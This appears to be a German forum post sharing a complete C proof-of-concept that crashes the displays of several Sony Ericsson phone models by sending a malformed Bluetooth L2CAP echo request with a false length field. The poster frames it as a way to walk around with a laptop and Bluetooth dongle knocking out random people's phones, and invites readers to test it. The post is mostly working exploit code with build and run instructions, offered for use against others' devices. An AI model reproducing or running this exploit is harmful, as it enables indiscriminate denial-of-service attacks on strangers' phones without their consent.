Sony Ericcson-Geräte ohne Interaktion des Nutzers neustarten
Ich habe im Internet etwas gefunden, was die selbe Wirkung hat, wie der Exploit mit den manipulierten Bildern und Sounds bei Sony Ericsson Handys, allerdings ohne etwas zu verschicken. So könnte man mit einem Laptop inkl. Bluetoothdongle bewaffnet durch die Gegend rennen und wahrlos Sony Ericsson Geräte abschießen.
Ich hab es allerdings noch nicht selbst ausprobiert, aber es sieht für mich so aus, als ob es funktionieren könnte. Wer Interesse hat, kann es ja mal testen und bescheid sagen, ob es funktioniert:
/* Sony/Ericsson reset display - PoC */
/* Pierre BETOUIN - pierre.betouin@infratech.fr */
/* 05-02-2006 */
/* Vulnerability found using BSS fuzzer : */
/* Download www.secuobs.com/news/05022006-bluetooth10.shml */
/* */
/* Causes anormal behaviours on some Sony/Ericsson */
/* cell phones */
/* Vulnerable tested devices : */
/* - K600i */
/* - V600i */
/* - K750i */
/* - W800i */
/* - And maybe other ones... */
/* */
/* Vulnerable devices will slowly turn their screen into */
/* black and then display a white screen. */
/* After a short period (~45sec), they will go back to */
/* their normal behaviour */
/* */
/* gcc -lbluetooth reset_display_sonyericsson.c */
/* -o reset_display_sonyericsson */
/* ./reset_display_sonyericsson 00:12:EE:XX:XX:XX */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/l2cap.h>
#define SIZE 4
#define FAKE_SIZE 1 // SIZE - 3 (3 bytes <=> L2CAP header)
int main(int argc, char **argv)
{
char *buffer;
l2cap_cmd_hdr *cmd;
struct sockaddr_l2 addr;
int sock, sent, i;
if(argc < 2)
{
fprintf(stderr, "%s <btaddr>\n", argv[0]);
exit(EXIT_FAILURE);
}
if ((sock = socket(PF_BLUETOOTH, SOCK_RAW, BTPROTO_L2CAP)) < 0)
{
perror("socket");
exit(EXIT_FAILURE);
}
memset(&addr, 0, sizeof(addr));
addr.l2_family = AF_BLUETOOTH;
if (bind(sock, (struct sockaddr *) &addr, sizeof(addr)) < 0)
{
perror("bind");
exit(EXIT_FAILURE);
}
str2ba(argv[1], &addr.l2_bdaddr);
if (connect(sock, (struct sockaddr *) &addr, sizeof(addr)) < 0)
{
perror("connect");
exit(EXIT_FAILURE);
}
if(!(buffer = (char *) malloc ((int) SIZE + 1)))
{
perror("malloc");
exit(EXIT_FAILURE);
}
memset(buffer, 90, SIZE);
cmd = (l2cap_cmd_hdr *) buffer;
cmd->code = L2CAP_ECHO_REQ;
cmd->ident = 1;
cmd->len = FAKE_SIZE;
if( (sent=send(sock, buffer, SIZE, 0)) >= 0)
{
printf("L2CAP packet sent (%d)\n", sent);
}
printf("Buffer:\t");
for(i=0; i<sent; i++)
printf("%.2X ", (unsigned char) buffer[i]);
printf("\n");
free(buffer);
close(sock);
return EXIT_SUCCESS;
}
